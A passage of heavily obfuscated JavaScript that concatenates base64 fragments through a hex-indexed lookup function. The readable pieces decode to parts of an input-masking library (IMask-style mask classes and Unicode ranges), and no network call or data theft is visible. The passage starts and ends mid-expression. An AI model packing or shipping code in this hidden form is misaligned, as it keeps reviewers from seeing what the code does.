kKz10Lmlu'+_0x1d0c24('0x2c1')+'RoaXMuc2hp'+'ZnQrPXQuc2'+'hpZnQsdGhp'+_0x1d0c24('0x2e64')+_0x1d0c24('0x1a01')+'Lm92ZXJmbG'+'93fHx0Lm92'+_0x1d0c24('0x1108')+'RoaXN9fSx7'+_0x1d0c24('0x2da6')+_0x1d0c24('0x1e61')+_0x1d0c24('0x2d4')+_0x1d0c24('0xbb1')+_0x1d0c24('0xbe2')+_0x1d0c24('0x298f')+_0x1d0c24('0x904')+'5zZXJ0ZWQu'+_0x1d0c24('0x2724')+'0se2tleToi'+_0x1d0c24('0x709')+_0x1d0c24('0x1960')+'dDpmdW5jdG'+_0x1d0c24('0xbb1')+_0x1d0c24('0x2fc8')+'xsIT10aGlz'+_0x1d0c24('0x1089')+_0x1d0c24('0x1c39')+_0x1d0c24('0xb7f')+_0x1d0c24('0xf56')+_0x1d0c24('0x226d')+_0x1d0c24('0x1568')+_0x1d0c24('0x2867')+_0x1d0c24('0xd2b')+_0x1d0c24('0x2aea')+'5fcmF3SW5z'+_0x1d0c24('0x17b9')+_0x1d0c24('0x861')+_0x1d0c24('0x18b7')+'5jdGlvbigp'+_0x1d0c24('0x2670')+_0x1d0c24('0x1c80')+_0x1d0c24('0x2cc7')+_0x1d0c24('0x1350')+_0x1d0c24('0x12f7')+_0x1d0c24('0x2e96')+_0x1d0c24('0x11c9')+_0x1d0c24('0x1bc8')+_0x1d0c24('0x1538')+_0x1d0c24('0x1e97')+_0x1d0c24('0x2701')+'JuIEoodCxb'+_0x1d0c24('0x127a')+_0x1d0c24('0x969')+'aW9ucyIsdm'+'FsdWU6ZnVu'+_0x1d0c24('0x6ee')+_0x1d0c24('0x21b2')+_0x1d0c24('0x1a28')+_0x1d0c24('0x2862')+_0x1d0c24('0x1d0e')+_0x1d0c24('0x2ce7')+'aW5kKHRoaX'+_0x1d0c24('0x172b')+_0x1d0c24('0x496')+_0x1d0c24('0xe99')+'dmFsdWU6Zn'+'VuY3Rpb24o'+_0x1d0c24('0x6d7')+_0x1d0c24('0x2af8')+_0x1d0c24('0x954')+'xvbmUiLHZh'+'bHVlOmZ1bm'+_0x1d0c24('0x13da')+_0x1d0c24('0x2380')+_0x1d0c24('0x1172')+_0x1d0c24('0x1bd5')+_0x1d0c24('0x2407')+'bHVlPXRoaX'+_0x1d0c24('0x223e')+_0x1d0c24('0x937')+_0x1d0c24('0x11f5')+_0x1d0c24('0x1d7d')+_0x1d0c24('0x1d5f')+_0x1d0c24('0x7b5')+_0x1d0c24('0x2cf3')+_0x1d0c24('0x169f')+'h0aGlzLHQp'+_0x1d0c24('0x20fc')+_0x1d0c24('0x1939')+'LHZhbHVlOm'+_0x1d0c24('0x3206')+'KCl7dGhpcy'+_0x1d0c24('0x2a98')+_0x1d0c24('0xc4b')+_0x1d0c24('0x26ea'))+(_0x1d0c24('0x1037')+_0x1d0c24('0x9ab')+_0x1d0c24('0x4d3')+_0x1d0c24('0x6e3')+_0x1d0c24('0x173f')+'NldCgpLHRo'+_0x1d0c24('0x1025')+_0x1d0c24('0x24ae')+'bnB1dDohMH'+'0pLHRoaXMu'+_0x1d0c24('0x30c5')+_0x1d0c24('0x16d5')+'aGlzLmRvQ2'+_0x1d0c24('0x1567')+_0x1d0c24('0x1c9a')+'x1ZX19LHtr'+_0x1d0c24('0x4ac')+_0x1d0c24('0x1052')+_0x1d0c24('0x85f')+_0x1d0c24('0x1837')+'Y3Rpb24odC'+'xlKXtyZXR1'+_0x1d0c24('0x2c86')+_0x1d0c24('0x3041')+'dHJhY3RJbn'+_0x1d0c24('0x2f65')+_0x1d0c24('0xc27')+_0x1d0c24('0x1401')+_0x1d0c24('0x7c3')+'d1bWVudHMu'+_0x1d0c24('0x4fe')+_0x1d0c24('0xb02')+_0x1d0c24('0x14f0')+_0x1d0c24('0x1272')+'XT9hcmd1bW'+_0x1d0c24('0x56b')+_0x1d0c24('0x14d5')+_0x1d0c24('0x1111')+_0x1d0c24('0x225b')+_0x1d0c24('0x15f8')+_0x1d0c24('0x1962')+_0x1d0c24('0x25ea')+_0x1d0c24('0x81b')+_0x1d0c24('0x202b')+_0x1d0c24('0x2019')+_0x1d0c24('0x821')+_0x1d0c24('0x2f99')+_0x1d0c24('0x1073')+_0x1d0c24('0x2cbc')+_0x1d0c24('0x77d')+_0x1d0c24('0x20fc')+_0x1d0c24('0x2a90')+_0x1d0c24('0x232f')+_0x1d0c24('0xca8')+_0x1d0c24('0x1e68')+_0x1d0c24('0x15c6')+_0x1d0c24('0x37e')+_0x1d0c24('0x1449')+_0x1d0c24('0x25c2')+_0x1d0c24('0x27de')+_0x1d0c24('0x873')+_0x1d0c24('0x2456')+_0x1d0c24('0x20df')+_0x1d0c24('0x2c7')+'YXJndW1lbn'+_0x1d0c24('0x2ea1')+_0x1d0c24('0x22b7')+_0x1d0c24('0x2eaf')+_0x1d0c24('0x1b2')+'NbMV0/YXJn'+'dW1lbnRzWz'+_0x1d0c24('0x129e')+_0x1d0c24('0x1c5e')+_0x1d0c24('0x1545')+_0x1d0c24('0x1d49')+_0x1d0c24('0xe7a')+_0x1d0c24('0x20e9')+_0x1d0c24('0x1f7b')+_0x1d0c24('0x10de')+'1Qb3M6dCx0'+_0x1d0c24('0x1c8d')+'19LHtrZXk6'+_0x1d0c24('0x15ba')+_0x1d0c24('0x27af')+'YWx1ZTpmdW'+_0x1d0c24('0x2b58')+_0x1d0c24('0x13d1')+_0x1d0c24('0x988')+_0x1d0c24('0x2dbc')+_0x1d0c24('0x30e3')+'ZToiIix7dG'+'FpbDohMH0p'+'fX0se2tleT'+_0x1d0c24('0xf19')+_0x1d0c24('0xd60')+'U6ZnVuY3Rp'+_0x1d0c24('0x1d17')+'FyIGU9YXJn'+_0x1d0c24('0x1c77')+_0x1d0c24('0x1402'))+(_0x1d0c24('0x2434')+_0x1d0c24('0x763')+_0x1d0c24('0x1660')+_0x1d0c24('0x2ff4')+_0x1d0c24('0x121e')+_0x1d0c24('0x14b5')+_0x1d0c24('0x870')+_0x1d0c24('0x3022')+'bj10aGlzLm'+_0x1d0c24('0x122d')+_0x1d0c24('0xfc8')+_0x1d0c24('0x12de')+_0x1d0c24('0x2c69')+_0x1d0c24('0x19d9')+_0x1d0c24('0x9a2')+_0x1d0c24('0x1baf')+_0x1d0c24('0x1c60')+_0x1d0c24('0x2b3a')+'aXMuX3ZhbH'+_0x1d0c24('0x2135')+_0x1d0c24('0x2d1e')+_0x1d0c24('0x169b')+_0x1d0c24('0x227a')+'UpJiYodGhp'+_0x1d0c24('0x1c72')+'4obiksIWUu'+'aW5wdXQpKX'+_0x1d0c24('0x244')+_0x1d0c24('0x114a')+_0x1d0c24('0xb58')+_0x1d0c24('0x2ec9')+_0x1d0c24('0x2c41')+_0x1d0c24('0x216a')+_0x1d0c24('0x1120')+_0x1d0c24('0x31c2')+_0x1d0c24('0xf42')+_0x1d0c24('0xaf7')+_0x1d0c24('0x1231')+_0x1d0c24('0x20fc')+_0x1d0c24('0x321f')+_0x1d0c24('0x279b')+'wiLHZhbHVl'+_0x1d0c24('0x3251')+_0x1d0c24('0x88b')+_0x1d0c24('0x1394')+_0x1d0c24('0x1b4e')+_0x1d0c24('0x2da4')+_0x1d0c24('0x2ab')+_0x1d0c24('0x190b')+_0x1d0c24('0x2ed')+'aTx0Lmxlbm'+_0x1d0c24('0x339')+_0x1d0c24('0x20bc')+_0x1d0c24('0x31f3')+_0x1d0c24('0x7c7')+_0x1d0c24('0xab8')+_0x1d0c24('0xa7e')+_0x1d0c24('0xd9e')+_0x1d0c24('0x1f61')+_0x1d0c24('0x10e3')+_0x1d0c24('0x16d0')+_0x1d0c24('0x2416')+_0x1d0c24('0x2b96')+_0x1d0c24('0x2e1a')+'bChlKS5vdm'+_0x1d0c24('0x2702')+_0x1d0c24('0xcc5')+'hpcy5kb1Zh'+'bGlkYXRlKH'+'t0YWlsOiEw'+_0x1d0c24('0xce0')+_0x1d0c24('0x278e')+_0x1d0c24('0x846')+_0x1d0c24('0x2d11')+_0x1d0c24('0x27df')+'IpLG49dGhp'+_0x1d0c24('0xf00')+_0x1d0c24('0x1bf1')+_0x1d0c24('0x20d0')+_0x1d0c24('0x2726')+_0x1d0c24('0xcf0')+'Z0Kz10aGlz'+_0x1d0c24('0x3224')+_0x1d0c24('0x1637')+_0x1d0c24('0x25a8')+_0x1d0c24('0x1554')+_0x1d0c24('0x837')+'UiLHZhbHVl'+_0x1d0c24('0x3251')+_0x1d0c24('0x1d23')+_0x1d0c24('0x225')+_0x1d0c24('0x24ac')+_0x1d0c24('0x1536')+_0x1d0c24('0x23ff')+_0x1d0c24('0x1395')+_0x1d0c24('0x13b5')+_0x1d0c24('0x873')+_0x1d0c24('0x1904')+_0x1d0c24('0x242d')+_0x1d0c24('0x2df3'))+('Z3RoPjEmJn'+'ZvaWQgMCE9'+_0x1d0c24('0x37e')+_0x1d0c24('0x200c')+_0x1d0c24('0x1b2')+_0x1d0c24('0xae0')+'cy52YWx1ZS'+_0x1d0c24('0x1155')+_0x1d0c24('0x9c5')+_0x1d0c24('0x988')+_0x1d0c24('0x2e38')+_0x1d0c24('0x1bb9')+_0x1d0c24('0x791')+'gwLHQpK3Ro'+_0x1d0c24('0x31c2')+_0x1d0c24('0xf42')+_0x1d0c24('0x1adc')+_0x1d0c24('0x256d')+'a2V5OiJ3aX'+_0x1d0c24('0x1f45')+'ZWZyZXNoIi'+_0x1d0c24('0xca8')+'dW5jdGlvbi'+_0x1d0c24('0x27a0')+_0x1d0c24('0xcbf')+_0x1d0c24('0x2953')+'fHwhdGhpcy'+'5pc0luaXRp'+_0x1d0c24('0x29c3')+_0x1d0c24('0x1e38')+'KCk7dGhpcy'+_0x1d0c24('0xb85')+'aGluZz0hMD'+_0x1d0c24('0x1735')+_0x1d0c24('0xfec')+_0x1d0c24('0x1463')+'dWUsdT10aG'+_0x1d0c24('0xa72')+_0x1d0c24('0x2d22')+_0x1d0c24('0x1e38')+_0x1d0c24('0x17fa')+_0x1d0c24('0xcdc')+'PT11JiYodG'+_0x1d0c24('0xf20')+'c2tlZFZhbH'+'VlPWUpLGRl'+'bGV0ZSB0aG'+'lzLl9yZWZy'+_0x1d0c24('0x2cb5')+_0x1d0c24('0x1f7a')+_0x1d0c24('0xc0d')+'BhcmUiLHZh'+_0x1d0c24('0x327a')+'N0aW9uKHQp'+_0x1d0c24('0x2e0c')+_0x1d0c24('0x2ff5')+_0x1d0c24('0x3102')+'g+MSYmdm9p'+_0x1d0c24('0x21eb')+_0x1d0c24('0xc64')+_0x1d0c24('0x21a8')+'VtZW50c1sx'+'XTp7fTtyZX'+_0x1d0c24('0x5f7')+'cy5wcmVwYX'+_0x1d0c24('0x1cb2')+_0x1d0c24('0x216')+_0x1d0c24('0x2ac9')+_0x1d0c24('0x27c')+_0x1d0c24('0x2e84')+_0x1d0c24('0x1ea8')+_0x1d0c24('0x12e6')+_0x1d0c24('0x3251')+_0x1d0c24('0x2465')+_0x1d0c24('0x8fa')+'lzLnZhbGlk'+_0x1d0c24('0x3030')+_0x1d0c24('0xc43')+_0x1d0c24('0x1c89')+_0x1d0c24('0x33b')+_0x1d0c24('0x1a43')+'19LHtrZXk6'+'ImRvQ29tbW'+_0x1d0c24('0xae8')+_0x1d0c24('0x7b5')+_0x1d0c24('0x26d8')+_0x1d0c24('0x221f')+_0x1d0c24('0x16f8')+'LmNvbW1pdC'+'h0aGlzLnZh'+'bHVlLHRoaX'+_0x1d0c24('0x23c8')+'eToic3BsaW'+_0x1d0c24('0x1de')+_0x1d0c24('0x7b5')+_0x1d0c24('0xe0b')+_0x1d0c24('0x28d3')+_0x1d0c24('0xbab')+_0x1d0c24('0x22e3')+_0x1d0c24('0x1bee'))+('VGFpbChyKS'+'xzPXRoaXMu'+_0x1d0c24('0x2b7d')+'lucHV0UG9z'+_0x1d0c24('0x5eb')+_0x1d0c24('0xa9d')+'dyBmdCh7c2'+_0x1d0c24('0x18da')+_0x1d0c24('0x241d')+_0x1d0c24('0x2716')+_0x1d0c24('0x1fe3')+'ZlKHMpKS5h'+_0x1d0c24('0x254a')+_0x1d0c24('0x36a')+_0x1d0c24('0x1f23')+_0x1d0c24('0x27c9')+'LGkpKX19LH'+'trZXk6InZh'+_0x1d0c24('0x418')+_0x1d0c24('0xcac')+'b24oKXtyZX'+_0x1d0c24('0x5f7')+_0x1d0c24('0x18ef')+_0x1d0c24('0x1256')+'dW5jdGlvbi'+_0x1d0c24('0x98b')+'LnJlc29sdm'+'UodCl9fSx7'+'a2V5OiJ1bm'+'1hc2tlZFZh'+_0x1d0c24('0x418')+_0x1d0c24('0xcac')+'b24oKXtyZX'+_0x1d0c24('0x5f7')+_0x1d0c24('0x1b9')+'0sc2V0OmZ1'+_0x1d0c24('0x2354')+_0x1d0c24('0x3240')+'cmVzZXQoKS'+_0x1d0c24('0x1ee5')+_0x1d0c24('0x1d4e')+_0x1d0c24('0x28eb')+_0x1d0c24('0x3055')+_0x1d0c24('0x2b6c')+'aXMuZG9Db2'+'1taXQoKX19'+_0x1d0c24('0x55b')+_0x1d0c24('0x139f')+'dWUiLGdldD'+_0x1d0c24('0x1a92')+_0x1d0c24('0x1cc5')+'VybiB0aGlz'+_0x1d0c24('0x2162')+_0x1d0c24('0x1cfb')+_0x1d0c24('0x2ea8')+'5jdGlvbih0'+'KXt0aGlzLn'+_0x1d0c24('0x2075')+'VmFsdWU9dH'+_0x1d0c24('0x199c')+_0x1d0c24('0x1548')+'V0VmFsdWUi'+_0x1d0c24('0x1cca')+_0x1d0c24('0xfe2')+_0x1d0c24('0x2ff3')+_0x1d0c24('0x1b3f')+_0x1d0c24('0x112d')+_0x1d0c24('0x25bc')+_0x1d0c24('0x31c2')+'UubGVuZ3Ro'+_0x1d0c24('0x7fe')+_0x1d0c24('0x13c6')+_0x1d0c24('0x3251')+_0x1d0c24('0x1adf')+_0x1d0c24('0x46a')+'QoKSx0aGlz'+'Ll9hcHBlbm'+_0x1d0c24('0xe33')+'OiEwfSksdG'+_0x1d0c24('0xa26')+'ZW5kVGFpbC'+_0x1d0c24('0x7c6')+_0x1d0c24('0x2647')+_0x1d0c24('0x23e6')+_0x1d0c24('0x20be')+_0x1d0c24('0xb45')+_0x1d0c24('0x1cca')+'5jdGlvbigp'+_0x1d0c24('0x2ff3')+_0x1d0c24('0x2d3c')+'fSgpO2Z1bm'+'N0aW9uIGR0'+_0x1d0c24('0x2d04')+_0x1d0c24('0x2a60')+_0x1d0c24('0x166f')+_0x1d0c24('0x1071')+_0x1d0c24('0x236e')+'Byb3BlcnR5'+_0x1d0c24('0x13af')+_0x1d0c24('0x674'))+('bmVkIik7cm'+'V0dXJuIHQg'+'aW5zdGFuY2'+_0x1d0c24('0x1ef0')+_0x1d0c24('0xfad')+'1hc2suTWFz'+_0x1d0c24('0x2c9f')+'hwOml0KHQp'+_0x1d0c24('0x2874')+_0x1d0c24('0x1839')+_0x1d0c24('0x8bd')+_0x1d0c24('0x2413')+_0x1d0c24('0x675')+_0x1d0c24('0x293b')+_0x1d0c24('0x12a1')+'h0LklNYXNr'+'Lk1hc2tlZE'+_0x1d0c24('0x2832')+_0x1d0c24('0x2a02')+'9mIE51bWJl'+'cnx8Im51bW'+_0x1d0c24('0x1e2b')+_0x1d0c24('0x24cc')+'x0PT09TnVt'+_0x1d0c24('0x542')+_0x1d0c24('0x3162')+_0x1d0c24('0x1c7f')+_0x1d0c24('0x189b')+_0x1d0c24('0x1483')+_0x1d0c24('0x2ebe')+_0x1d0c24('0x2246')+_0x1d0c24('0x3118')+_0x1d0c24('0x5d7')+_0x1d0c24('0x2c77')+_0x1d0c24('0x2ac')+_0x1d0c24('0x1deb')+_0x1d0c24('0x2a02')+_0x1d0c24('0x7d4')+_0x1d0c24('0x2276')+_0x1d0c24('0x1858')+_0x1d0c24('0x24f8')+'VvZiBGdW5j'+_0x1d0c24('0x2ebd')+_0x1d0c24('0x30a5')+'YXNrZWRGdW'+'5jdGlvbjoo'+_0x1d0c24('0x1be')+_0x1d0c24('0x9a5')+_0x1d0c24('0x5c4')+_0x1d0c24('0x2fb8')+_0x1d0c24('0x326c')+_0x1d0c24('0x2e25')+_0x1d0c24('0x18de')+_0x1d0c24('0x1d93')+'dW5jdGlvbi'+_0x1d0c24('0x2e4b')+_0x1d0c24('0x865')+_0x1d0c24('0x1b9b')+_0x1d0c24('0x1be7')+_0x1d0c24('0x6b9')+_0x1d0c24('0x284f')+_0x1d0c24('0xe46')+_0x1d0c24('0x18de')+'Fza2VkP2U6'+_0x1d0c24('0x305a')+_0x1d0c24('0x2cd')+'YXIgZ3Q9Zn'+_0x1d0c24('0xd2b')+'KXtmdW5jdG'+_0x1d0c24('0x2e4c')+_0x1d0c24('0x1556')+_0x1d0c24('0xb8d')+_0x1d0c24('0x60a')+_0x1d0c24('0xfa3')+_0x1d0c24('0x780')+'5fbWFza2Vk'+'PXZ0KGUpKX'+_0x1d0c24('0x2a3a')+_0x1d0c24('0x1ede')+_0x1d0c24('0xadf')+_0x1d0c24('0x1755')+_0x1d0c24('0x18a1')+_0x1d0c24('0x287a')+_0x1d0c24('0x288c')+_0x1d0c24('0x1152')+_0x1d0c24('0x1294')+_0x1d0c24('0x18f7')+'0hMSx0aGlz'+_0x1d0c24('0xa65')+_0x1d0c24('0x1cc4')+_0x1d0c24('0x2604')+_0x1d0c24('0x26d1')+_0x1d0c24('0x20fc')+_0x1d0c24('0x2e65')+_0x1d0c24('0x3255')+'U6ZnVuY3Rp'+_0x1d0c24('0x13e2')+_0x1d0c24('0x15af')+'aGlzLl9tYX'+_0x1d0c24('0x21b9'))+('aXMuX21hc2'+_0x1d0c24('0x294d')+_0x1d0c24('0xba2')+_0x1d0c24('0x28e3')+_0x1d0c24('0x2039')+_0x1d0c24('0x14f9')+_0x1d0c24('0x2e1f')+_0x1d0c24('0xf6f')+_0x1d0c24('0x283b')+_0x1d0c24('0x498')+_0x1d0c24('0x168e')+'5QVVR9fSx7'+'a2V5OiJpc0'+_0x1d0c24('0x2d70')+_0x1d0c24('0x406')+_0x1d0c24('0x13a5')+_0x1d0c24('0x11ee')+'V0dXJuIHRo'+_0x1d0c24('0x2a67')+'xsb3cmJnRo'+_0x1d0c24('0x1431')+_0x1d0c24('0x115c')+_0x1d0c24('0xc05')+'QuREVGQVVM'+'VFM9ezA6L1'+_0x1d0c24('0x291a')+_0x1d0c24('0x423')+_0x1d0c24('0xfe5')+_0x1d0c24('0x2dc6')+_0x1d0c24('0x7a7')+_0x1d0c24('0x302d')+_0x1d0c24('0x2448')+_0x1d0c24('0x2e56')+_0x1d0c24('0x2269')+_0x1d0c24('0x1634')+_0x1d0c24('0x234d')+_0x1d0c24('0xe56')+'FcdTAyQzYt'+'XHUwMkQxXH'+_0x1d0c24('0x532')+_0x1d0c24('0x2ac0')+_0x1d0c24('0xf3a')+_0x1d0c24('0x27ac')+'1cdTAzNzRc'+'dTAzNzZcdT'+_0x1d0c24('0x1ad7')+_0x1d0c24('0x148c')+_0x1d0c24('0x197e')+_0x1d0c24('0x307f')+'x1MDM4QVx1'+_0x1d0c24('0x427')+_0x1d0c24('0x7c0')+_0x1d0c24('0x314')+_0x1d0c24('0x2cc3')+_0x1d0c24('0x2a31')+_0x1d0c24('0x3159')+_0x1d0c24('0x1670')+'A1MjdcdTA1'+'MzEtXHUwNT'+'U2XHUwNTU5'+'XHUwNTYxLV'+'x1MDU4N1x1'+_0x1d0c24('0x2778')+_0x1d0c24('0x254c')+_0x1d0c24('0x52f')+_0x1d0c24('0x269c')+_0x1d0c24('0x24db')+'x1MDY2RVx1'+_0x1d0c24('0x1999')+_0x1d0c24('0x18b1')+'RDNcdTA2RD'+_0x1d0c24('0x31e4')+'dTA2RTZcdT'+_0x1d0c24('0x448')+_0x1d0c24('0x2528')+_0x1d0c24('0x28e2')+_0x1d0c24('0x18bb')+_0x1d0c24('0x12b1')+_0x1d0c24('0x3151')+_0x1d0c24('0x2489')+'RC1cdTA3QT'+'VcdTA3QjFc'+_0x1d0c24('0x2543')+_0x1d0c24('0x2732')+_0x1d0c24('0x3047')+_0x1d0c24('0xa24')+_0x1d0c24('0x2e5b')+_0x1d0c24('0x1f1e')+_0x1d0c24('0x2759')+'gyNFx1MDgy'+_0x1d0c24('0xc36')+'1cdTA4NThc'+_0x1d0c24('0x15d3')+_0x1d0c24('0x307b')+_0x1d0c24('0x1c90')+_0x1d0c24('0x1ba8')+_0x1d0c24('0x22c3')+_0x1d0c24('0x7d5')+_0x1d0c24('0x1a53')+_0x1d0c24('0xd6b'))+('NzEtXHUwOT'+'c3XHUwOTc5'+_0x1d0c24('0x2952')+_0x1d0c24('0x662')+'dTA5OENcdT'+_0x1d0c24('0x1ab4')+_0x1d0c24('0x273d')+_0x1d0c24('0xc12')+'XHUwOUFBLV'+_0x1d0c24('0x5d4')+_0x1d0c24('0x76c')+_0x1d0c24('0x2f26')+_0x1d0c24('0x2bd8')+_0x1d0c24('0x61b')+'dTA5RENcdT'+_0x1d0c24('0x1d29')+_0x1d0c24('0x94a')+_0x1d0c24('0x1e5e')+_0x1d0c24('0x21cb')+'UwQTA1LVx1'+'MEEwQVx1ME'+_0x1d0c24('0x134b')+'MFx1MEExMy'+_0x1d0c24('0x7f7')+_0x1d0c24('0x2a42')+_0x1d0c24('0x34c')+_0x1d0c24('0xd22')+_0x1d0c24('0x1947')+_0x1d0c24('0x1995')+_0x1d0c24('0xece')+_0x1d0c24('0x2c9c')+_0x1d0c24('0x22e4')+_0x1d0c24('0x3286')+_0x1d0c24('0x28a2')+_0x1d0c24('0xbbd')+_0x1d0c24('0x1976')+_0x1d0c24('0x304a')+_0x1d0c24('0xa69')+_0x1d0c24('0x2e43')+_0x1d0c24('0xe80')+_0x1d0c24('0x1cfc')+_0x1d0c24('0x20c1')+_0x1d0c24('0x150e')+_0x1d0c24('0x2b4c')+'LVx1MEFCOV'+_0x1d0c24('0x25f3')+'MEFEMFx1ME'+_0x1d0c24('0x2afa')+_0x1d0c24('0x23f5')+_0x1d0c24('0x789')+_0x1d0c24('0x64a')+_0x1d0c24('0x25a0')+_0x1d0c24('0x4d1')+'I4XHUwQjJB'+_0x1d0c24('0x17e1')+'x1MEIzMlx1'+_0x1d0c24('0x2ab3')+_0x1d0c24('0xc99')+_0x1d0c24('0x1a3')+_0x1d0c24('0x6c5')+'dTBCNURcdT'+_0x1d0c24('0x21ba')+_0x1d0c24('0x190d')+'cxXHUwQjgz'+_0x1d0c24('0x646')+_0x1d0c24('0x918')+'MEI4RS1cdT'+_0x1d0c24('0x1393')+_0x1d0c24('0x24a1')+_0x1d0c24('0xcd7')+_0x1d0c24('0x1419')+_0x1d0c24('0x268f')+_0x1d0c24('0x1318')+_0x1d0c24('0x297c')+_0x1d0c24('0x1c22')+'UwQkE4LVx1'+_0x1d0c24('0x2795')+_0x1d0c24('0x1fb7')+'QjlcdTBCRD'+'BcdTBDMDUt'+_0x1d0c24('0x1ac9')+_0x1d0c24('0x263d')+'MEMxMFx1ME'+_0x1d0c24('0x1fd0')+_0x1d0c24('0x1f8a')+'EtXHUwQzMz'+'XHUwQzM1LV'+'x1MEMzOVx1'+_0x1d0c24('0x775')+_0x1d0c24('0x2650')+_0x1d0c24('0x311b')+'x1MEM2MVx1'+_0x1d0c24('0x2240')+_0x1d0c24('0x97f')+_0x1d0c24('0x2e33')+_0x1d0c24('0x2d51')+_0x1d0c24('0x7d6')+_0x1d0c24('0x2d72')+_0x1d0c24('0x2ed4')+_0x1d0c24('0x41a'))+(_0x1d0c24('0x2906')+_0x1d0c24('0xa3d')+'XHUwQ0UwXH'+_0x1d0c24('0xe0f')+'Q0YxXHUwQ0'+_0x1d0c24('0x1dd8')+_0x1d0c24('0x6e2')+_0x1d0c24('0x5e5')+_0x1d0c24('0x14fd')+_0x1d0c24('0x1bdf')+_0x1d0c24('0x30b1')+_0x1d0c24('0x24c0')+'XHUwRDYwXH'+'UwRDYxXHUw'+_0x1d0c24('0x1627')+_0x1d0c24('0x2414')+'NS1cdTBEOT'+_0x1d0c24('0x1dee')+_0x1d0c24('0x2585')+'UwREIzLVx1'+_0x1d0c24('0x736')+_0x1d0c24('0x1edd')+'MC1cdTBEQz'+'ZcdTBFMDEt'+'XHUwRTMwXH'+_0x1d0c24('0x1789')+_0x1d0c24('0x1e6')+_0x1d0c24('0xc35')+_0x1d0c24('0xf08')+_0x1d0c24('0xf8e')+'MEU4NFx1ME'+'U4N1x1MEU4'+_0x1d0c24('0x400')+_0x1d0c24('0x1e33')+_0x1d0c24('0x213a')+_0x1d0c24('0xa57')+_0x1d0c24('0x56e')+'lGXHUwRUEx'+_0x1d0c24('0x2204')+'x1MEVBNVx1'+_0x1d0c24('0x2a69')+_0x1d0c24('0x5ca')+_0x1d0c24('0x1015')+_0x1d0c24('0xc1b')+_0x1d0c24('0x31fa')+_0x1d0c24('0xb20')+_0x1d0c24('0x1c98')+_0x1d0c24('0x54e')+_0x1d0c24('0x1a62')+_0x1d0c24('0x2009')+_0x1d0c24('0x7b0')+'YwMFx1MEY0'+_0x1d0c24('0xbef')+_0x1d0c24('0xf50')+'XHUwRjZDXH'+_0x1d0c24('0x2ef7')+_0x1d0c24('0x2e7b')+_0x1d0c24('0x7ec')+_0x1d0c24('0x2b5d')+'ZcdTEwNTAt'+_0x1d0c24('0xc89')+_0x1d0c24('0x5d0')+_0x1d0c24('0x16ae')+'A2MVx1MTA2'+'NVx1MTA2Nl'+_0x1d0c24('0x9d1')+_0x1d0c24('0x140e')+_0x1d0c24('0x2acc')+_0x1d0c24('0x2f6e')+'hFXHUxMEEw'+_0x1d0c24('0x7de')+_0x1d0c24('0x15f2')+_0x1d0c24('0x295d')+_0x1d0c24('0xce9')+'RkFcdTEwRk'+_0x1d0c24('0x186b')+'XHUxMjRBLV'+_0x1d0c24('0x2f52')+'MTI1MC1cdT'+_0x1d0c24('0x1337')+_0x1d0c24('0xfeb')+_0x1d0c24('0x2acf')+'XHUxMjYwLV'+_0x1d0c24('0xf81')+_0x1d0c24('0x2d64')+_0x1d0c24('0x2942')+_0x1d0c24('0x83d')+'IwXHUxMkIy'+_0x1d0c24('0x7fd')+_0x1d0c24('0x233c')+_0x1d0c24('0x1bf5')+_0x1d0c24('0x1417')+'QzItXHUxMk'+_0x1d0c24('0x221a')+'LVx1MTJENl'+_0x1d0c24('0x2e83')+_0x1d0c24('0x1b44')+_0x1d0c24('0x806')+_0x1d0c24('0x2cea')+_0x1d0c24('0xda6'))+(_0x1d0c24('0x113c')+'1cdTEzOEZc'+_0x1d0c24('0xbec')+_0x1d0c24('0x1ab2')+_0x1d0c24('0x1db4')+_0x1d0c24('0x24b4')+_0x1d0c24('0x2751')+'ZcdTE2ODEt'+_0x1d0c24('0x196e')+'UxNkEwLVx1'+_0x1d0c24('0x18b2')+_0x1d0c24('0xc54')+_0x1d0c24('0x2511')+_0x1d0c24('0x9c8')+_0x1d0c24('0x160d')+_0x1d0c24('0x1317')+_0x1d0c24('0x25c4')+_0x1d0c24('0x5b0')+_0x1d0c24('0x2e90')+'ZDXHUxNzZF'+_0x1d0c24('0x1ba6')+_0x1d0c24('0x1bfb')+'dTE3QjNcdT'+_0x1d0c24('0x1f15')+_0x1d0c24('0x1d55')+_0x1d0c24('0x1f47')+_0x1d0c24('0x1d20')+_0x1d0c24('0x2d94')+'MThBQVx1MT'+_0x1d0c24('0x1f0e')+_0x1d0c24('0x11f7')+_0x1d0c24('0x1600')+_0x1d0c24('0x2469')+_0x1d0c24('0xd08')+_0x1d0c24('0x3128')+_0x1d0c24('0xff8')+_0x1d0c24('0x1f20')+_0x1d0c24('0x2f6')+_0x1d0c24('0x2f3c')+'x1MUEwMC1c'+_0x1d0c24('0x5fb')+'FBMjAtXHUx'+_0x1d0c24('0x1763')+_0x1d0c24('0x645')+_0x1d0c24('0x320d')+_0x1d0c24('0x1f34')+'dTFCNEJcdT'+_0x1d0c24('0x2137')+_0x1d0c24('0x1e31')+_0x1d0c24('0x234e')+_0x1d0c24('0x86a')+_0x1d0c24('0x2d1a')+_0x1d0c24('0x2fe')+_0x1d0c24('0x11e2')+_0x1d0c24('0x1722')+_0x1d0c24('0x608')+_0x1d0c24('0x26d6')+'x1MUNFOS1c'+_0x1d0c24('0x2554')+_0x1d0c24('0x15c5')+'Q0YxXHUxQ0'+_0x1d0c24('0x46c')+_0x1d0c24('0x28f0')+_0x1d0c24('0x979')+'MUUwMC1cdT'+_0x1d0c24('0x23c5')+_0x1d0c24('0xae4')+_0x1d0c24('0x7d7')+'LVx1MUY0NV'+_0x1d0c24('0x1c48')+_0x1d0c24('0x27ee')+_0x1d0c24('0x2298')+'RjU3XHUxRj'+'U5XHUxRjVC'+_0x1d0c24('0x67d')+'UxRjVGLVx1'+'MUY3RFx1MU'+'Y4MC1cdTFG'+_0x1d0c24('0xd1a')+_0x1d0c24('0x44c')+_0x1d0c24('0x121a')+'UxRkMyLVx1'+_0x1d0c24('0x2780')+_0x1d0c24('0x248')+_0x1d0c24('0x23d0')+_0x1d0c24('0x1187')+_0x1d0c24('0x2f30')+'x1MUZEQlx1'+'MUZFMC1cdT'+_0x1d0c24('0x13ab')+_0x1d0c24('0x2cc1')+'Y0XHUxRkY2'+_0x1d0c24('0x2b12')+_0x1d0c24('0x1f06')+'MjA3Rlx1Mj'+_0x1d0c24('0x86c')+_0x1d0c24('0x557')+'JcdTIxMDdc'+_0x1d0c24('0x231')+_0x1d0c24('0x1852'))+('MTE1XHUyMT'+_0x1d0c24('0x435')+_0x1d0c24('0x760')+_0x1d0c24('0xda3')+_0x1d0c24('0x2a6c')+'EyQS1cdTIx'+'MkRcdTIxMk'+_0x